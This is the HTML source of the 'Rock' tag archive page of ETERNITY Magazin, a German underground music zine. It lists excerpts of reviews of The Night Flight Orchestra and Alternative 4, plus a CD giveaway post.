#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-rock tag-5454 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Rock</nav>
				<header class="page-header"><h1 class="page-title">Rock</h1>				</header><article class="mh-posts-list-item clearfix post-25941 post type-post status-publish format-standard has-post-thumbnail hentry category-audio tag-nuclear-blast tag-rock tag-soilwork tag-the-night-flight-orchestra">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/the-night-flight-orchestra-sometimes-the-world-aint-enough-6-6/">
			<img width="245" height="245" src="https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="The Night Flight Orchestra - Sometimes the world ain&#039;t enough" srcset="https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes.jpg 1000w, https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/06/The-Night-Flight-Orchestra_Sometimes-144x144.jpg 144w" sizes="(max-width: 245px) 100vw, 245px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-sometimes-the-world-aint-enough-6-6/" title="The Night Flight Orchestra &#8211; Sometimes The World Ain&#8217;t Enough 6/6" rel="bookmark">
					The Night Flight Orchestra &#8211; Sometimes The World Ain&#8217;t Enough 6/6				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>30.06.2018</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/philip-schnitker/">Philip Schnitker</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Obwohl die Supergroup um Sänger Björn „Speed“ Strid (Soilwork), Klampfer/Hauptsongwriter David Andersson (ebenfalls Soilwork) und Basser Sharlee D’Angelo (Arch Enemy) schon eine ganze Weile aktiv ist, gelang den sympathischen Schweden der große Durchbruch erst im vergangenen Jahr mit dem allerorten abgefeierten Überalbum „Amber Galactic“.<br />
Nur ein Jahr später liegt bereits der Nachfolger in den Regalen. Dass wir es hier&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/the-night-flight-orchestra-sometimes-the-world-aint-enough-6-6/" title="The Night Flight Orchestra &#8211; Sometimes The World Ain&#8217;t Enough 6/6"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-24853 post type-post status-publish format-standard hentry category-artikel tag-crust tag-death-metal tag-defying-danger-records tag-massive-assault tag-rock tag-rocknroll tag-sledgehammer-nosejob tag-stop-hammertime tag-thrash-metal">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/adventskalender-16-dezember-sledgehammer-nosejob-cds/">
								<img src="https://www.eternitymagazin.de//wp-content/images/2010/12/16.jpg" alt="Adventskalender 16. Dezember: Sledgehammer Nosejob CDs" class="left">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Artikel			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/adventskalender-16-dezember-sledgehammer-nosejob-cds/" title="Adventskalender 16. Dezember: Sledgehammer Nosejob CDs" rel="bookmark">
					Adventskalender 16. Dezember: Sledgehammer Nosejob CDs				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>16.12.2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/katja-k/">Katja Kruzewitz</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Der Eternity Adventskalender. Heute (am 16. Dezember 2017) verlosen wir: 2 x Sledgehammer Nosejob &#8222;Stop! Hammertime!&#8220; CDs + Aufkleber von Defying Danger Records <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/adventskalender-16-dezember-sledgehammer-nosejob-cds/" title="Adventskalender 16. Dezember: Sledgehammer Nosejob CDs"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-17431 post type-post status-publish format-standard hentry category-audio tag-alternative-4 tag-ambient tag-avantgarde-music tag-rock">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/alternative-4-the-brink-46/">
								<img src="https://www.eternitymagazin.de//wp-content/images/2011/10/Alternative_4.jpg" alt="Alternative 4 &#8222;The Brink&#8220; 4/6" class="left">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/alternative-4-the-brink-46/" title="Alternative 4 &#8222;The Brink&#8220; 4/6" rel="bookmark">
					Alternative 4 &#8222;The Brink&#8220; 4/6				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>03.10.2011</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/david-timsit/">David Timsit</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Duncan Patterson ist ein umtriebiger Pionier in atmosphärisch-düsteren Klangsphären, dessen persönlicher Ruf mittlerweile die Popularität seiner Projekte übertrifft. Vielleicht war dies der Grund seiner neuesten Formation einen so plakativen Namen zu verpassen. „Alternative 4“ war schließlich das letzte Anathema-Album mit seiner Beteiligung. Musikalisch wird die damit geschürte Erwartungshaltung jedenfalls kaum erfüllt. Zwar finden sich auf „The Brink“ Nuancen, welche die Handschrift alter Werke aus Pattersons Feder&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/alternative-4-the-brink-46/" title="Alternative 4 &#8222;The Brink&#8220; 4/6"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/grabak-interview/">"Ich werde definitiv im Rollstuhl auf die Bühne kommen, unsere Gitarristen werden beide Parkinson haben, um die Geschwindigkeit weiter führen zu können."</a></h4>
        <div>- Grabak -</div>
        <a class="more" href="https://www.eternitymagazin.de/grabak-interview/" title="zum Grabak Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
